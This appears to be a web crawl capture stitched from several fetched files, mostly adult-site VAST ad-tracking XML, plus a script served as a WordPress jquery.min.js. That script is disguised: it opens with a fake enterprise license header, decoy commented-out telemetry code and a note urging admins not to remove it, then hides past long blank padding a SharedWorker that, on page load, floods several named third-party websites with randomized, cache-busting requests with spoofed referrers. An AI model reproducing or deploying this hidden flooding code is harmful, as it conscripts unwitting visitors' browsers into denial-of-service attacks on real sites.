              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_696dd90957a9f4.03894618&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvHzq4cvXHj64dddlTlK8E.fHxu4.PO7j567uXDW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nz4NcujfB1vmz34O.XGOrnBvh36tMOdezbfDXZTGu.xU_m64xy78.[base64].C7blTVME9cE0ubUc1jethtmOZqJe1ynPXBJPS5VVBNKuxHGvBLaxHA2vS4xVNLVny11WM8s.Guqxnnnw11NUwT1r14TuZ66mqYJ615WJHM9dTVME9a9rlOetmma6pyle1ynPhrtpz4a4Ja3KZWI8.GuWZd2yVurPhrgbpcqnmlqgtcXjYwmsrz4a4G5LI64MZpXM.GtyRiCNeCqfPhrqapgnrXbcrYgjz7a6mqYJ617XKaoJpc.OuBthu1ymuCpyldhtevCdzPlx1wNz0zX4Z9dbDa9LlFjlVa9LlVkdefHXA3K5XdNTEvXhO5nx1wNtMSTsQPSr14TuZ8NdNbK8Etrktc1OC8DeeumtleCW1yWuanBeViRzPXE5gvaxHY4vxz4a4nMF7WI7HF.WfDXE5gvaxHY4vzz4a4nMF7WI7HF.mfDXE5gvaxHY4v1z4a4nMF7WI7HF.2fDXE5gvaxHY4v3z4a4nMF7WI7HF_GfDXE5gvaxHY4v5z4a4nMF7WI7HF.PDPhrgbrpYddgaXqmspacz4a3WI42WGol55qoK4Jpc.Gthtepym2CV5d.[base64].GuBtiqpytevCdzPprtssgbz49.3jxw7du3Xpx6eOXnvz7dvPZtvzw89e_Xxx11wSOVVsST58e_bx44du3brrammigcamlqclrz4w]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=[base64].ulza_vFyk1ZIWmY3bE466uhmY_9q1dUISgazfZ2AWD5ajbL76T_CGH1XE9tvtq3PX9KcBbko2VvY05bb3K2BHxTOiVWmdioynoiWc4V5RDznU2BubdNq.eb.cP9d2uO3PHOtVJhcoO_WCtDdHqYzDwB9Xkj8tRmqN9.vztobhP2_kP9vTT0OPQy6EStJvPtzfIlgHCy3K_Lsp6o6aSbTbPitwVims1rQ.O1WX7q3j8FLrUN2Nn3Kk7aYoAYRGcLQSTn0cgmjiYVlk7bdXUNl2dHMo2.sl_qLox8eRi61.DgiL7S9neFUXvhugIJ3x5XqgPkwWcCYEYY9R_JPcgEhAyAUkTHDIxEoRKnvq3ah5ARArkWXraPATxBBmcWlRYojkqpFPUhRHk1ChHmbXIE4IjDPujbqY.GZr2hEb.oh6r6iLSnG0KjKahBvIpRRI49z6ggPm3eBTxns1OmhecBW7w9Gz6VXb5T_pfITxuSZiysIJP33n6qbalUUPZ1EnnVNV3h3jN4q_5CIA_5VN_wNjfLbySmmkjDNGF0rggSlDrpFJCWxI.XP8GzZzAusgDAAA-&cb=e2e_696dd909575158.56186417&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 2330
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'http://www.bolanda.cn/?keyword={{RAND}}',
                            'https://www.chinabuses.com/index.php?{{RAND}}',
                            'https://www.chinabuses.com/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/api/models/vast?affiliateClickId=ordNbHNbdHNdVHPK45c3U0yzSz2umnltoquspdK5001rpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnUS6z07S8bUaWS8Xb51by7S2Va571V7bSudK5mgVljMETnOmrdK6V0rpXSuldK6V01ldtstdddTnOldK6V0rpXSuldK6V0rpnSulcVYNu9czdhBGTfP4pER6h_c5zts9tl85rEEgI0didK67iiqWfinXayi6XXja3Ofa7bayWve6nipwfY-&ax=0&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&duration=00%3A00%3A30&iterationId=1253231&masterSmartpopId=2683&noc=1&p1=7771752&p2=daddygayporn.vip&p3=4401028&ruleId=149&skipOffset=00%3A00%3A05&smartpopId=5520&sourceId=4401028&tag=men&trafficType=preroll&usePreroll=true&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347&videoType=ol
body_size: 690
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&chatTab=private&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=193111083&noc=1&onlineModels=yuuki8910&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fhot-str8-guy-goes-gay%2F&ruleId=149&segment=hls-yuuki8910-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></Impression><AdTitle>こんにちは〜</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_e0968fb7cb0f863860863f33bb9319b2.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&chatTab=private&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=193111083&noc=1&onlineModels=yuuki8910&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fhot-str8-guy-goes-gay%2F&ruleId=149&segment=hls-yuuki8910-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4821
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvHzq4cvXHj64dddlTlK8E.fHxu4.PO7j567uXDW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nz4NcujfB1vmz34O.XGOrnBvh36tMOdezbfDXZTGu.xU_m64xy78.[base64].GuCVqZ6WCuZeSZtzPhrrcqrXkmbcz4a6XHoJpV3nJpWJHF4G8.vHt16cfGuema_BeqtiuyrPbx1wNzsU1yuU58NbUFeC7zk0rEji8DefTrw88e_fXK5Ww1ZBXgvPTNfgvXhO5m_NVXBK9rlcrYasgrwXnpmvwXbcqapgnrgmlzajmsb1sNsxzNRL2uU564JJ6XKqoJpV2I414JbWI4G16XGKppas.Wuqxnlnw11WM88.[base64].OuBtpiSdiB6VevCdzPhrprZXgltclrmpwXgbz101srwS2uS1zU4LysSOZ64nMF7WI7HF.OfDXE5gvaxHY4vyz4a4nMF7WI7HF.efDXE5gvaxHY4v0z4a4nMF7WI7HF.ufDXE5gvaxHY4v2z4a4nMF7WI7HF..fDXE5gvaxHY4v4z4a4nMF7WI7HF_OfDXE5gvaxHY4vx4Z8NbTcq9lTDzmfDWzA2vU.w3BK8vaxHY5nw11ONTStrsuVVr2sR2OZ8N3Dhx1sWNVwTSruxzTU58N3HWxY1XBNKu05BHn01wN10sOuwNL1TWUtOZ8NbrEcbLDUS881UFcE0ufDWw2vU5TbBK8u_NVXnVhK3A0xXBNLupcYjqpt3NTSa2o4HJa134Ja6l7KmHnM.OtqyquaRe1iOxxfjnrasqrmkXtYjscX5Z62rKq5pF7WI7HF.eeupxqaVtdmBtdqaSSCqqCaXPhu4cdcDdeE7i9lTlK8DefDXA2xVU5WvXhO5n01s2Ux567KnKV2mJ54JXs.WuypyldpieeCV5d2lyixyVrDPj06cNdlTlK7TE88Ery8blrkedrFMDFcE0uu2yyBvPj37ePHDt27dePPp15.OvDt47eezbfnh56sN.OeuuCRyqtiSfPj37ePHDt27ddbU00UDjU0tTktefGA--&is_vast=0&should_log=0&cb=e2e_696dd9095aff81.13806474]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_696dd9095ad621.95140476&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvHzq4cvXHj64dddlTlK8E.fHxu4.PO7j567uXDW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nz4NcujfB1vmz34O.XGOrnBvh36tMOdezbfDXZTGu.xU_m64xy78.[base64].C7blTVME9cE0ubUc1jethtmOZqJe1ynPXBJPS5VVBNKuxHGvBLaxHA2vS4xVNLVny11WM8s.Guqxnnnw11NUwT1r14TuZ66mqYJ615WJHM9dTVME9a9rlOetmma6pyle1ynPhrtpz4a4Ja3KZWI8.GuWZd2yVurPhrgbpcqnmlqgtcXjYwmsrz4a4G5LI64MZpXM.GtyRiCNeCqfPhrqapgnrXbcrYgjz7a6mqYJ617XKaoJpc.OuBthu1ymuCpyldhtevCdzPlx1wNz0zX4Z9dbDa9LlFjlVa9LlVkdefHXA3K5XdNTEvXhO5nx1wNtMSTsQPSr14TuZ8NdNbK8Etrktc1OC8DeeumtleCW1yWuanBeViRzPXE5gvaxHY4vxz4a4nMF7WI7HF.WfDXE5gvaxHY4vzz4a4nMF7WI7HF.mfDXE5gvaxHY4v1z4a4nMF7WI7HF.2fDXE5gvaxHY4v3z4a4nMF7WI7HF_GfDXE5gvaxHY4v5z4a4nMF7WI7HF.PDPhrgbrpYddgaXqmspacz4a3WI42WGol55qoK4Jpc.Gthtepym2CV5d.[base64].GuBtiqpytevCdzPprtssgbz49.3jxw7du3Xjw4.enTp368e3ns2354eerHjuzrrgkcqrYknz49.3jxw7du3XW1NNFA41NLU5LXnxgA--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=[base64].ulza_vFyk1ZIWmY3bE466uhmY_9q1dUISgazfZ2AWD5ajbL76T_CGH1XE9tvtq3PX9KcBbko2VvY05bb3K2BHxTOiVWmdioynoiWc4V5RDznU2BubdNq.eb.cP9d2uO3PHOtVJhcoO_WCtDdHqYzDwB9Xkj8tRmqN9.vztobhP2_kP9vTT0OPQy6EStJvPtzfIlgHCy3K_Lsp6o6aSbTbPitwVims1rQ.O1WX7q3j8FLrUN2Nn3Kk7aYoAYRGcLQSTn0cgmjiYVlk7bdXUNl2dHMo2.sl_qLox8eRi61.DgiL7S9neFUXvhugIJ3x5XqgPkwWcCYEYY9R_JPcgEhAyAUkTHDIxEoRKnvq3ah5ARArkWXraPATxBBmcWlRYojkqpFPUhRHk1ChHmbXIE4IjDPujbqY.GZr2hEb.oh6r6iLSnG0KjKahBvIpRRI49z6ggPm3eBTxns1OmhecBW7w9Gz6VXb5T_pfITxuSZiysIJP33n6qbalUUPZ1EnnVNV3h3jN4q_5CIA_5VN_wNjfLbySmmkjDNGF0rggSlDrpFJCWxI.XP8GzZzAusgDAAA-&cb=e2e_696dd9095a82d4.14821478&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>
